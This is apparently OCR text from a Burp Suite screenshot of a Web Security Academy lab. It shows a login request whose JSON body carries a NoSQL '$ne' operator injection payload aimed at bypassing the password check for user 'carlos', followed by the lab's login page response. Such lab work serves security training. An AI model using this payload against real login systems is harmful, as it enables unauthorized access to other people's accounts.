 Go
Cancel
<
>
Target: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /login HTTP/1.1
Host: 0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Connection: close
Content-Length: 50
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=B8Qf680l4KuP7xSm58kyY7emeXmmQlxS
{"username":"carlos","password":{"$ne":"invalid"}}
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Account locked: please reset your password</p>
<form class=login-form method=POST action="/login">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<a href=/forgot-password>Forgot password?</a>
<br/>
<button class=button onclick="event.preventDefault();
jsonSubmit('/login')"> Log in </button>
<script src='/resources/js/login.js'></script>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
公众号 · 七芒星实验室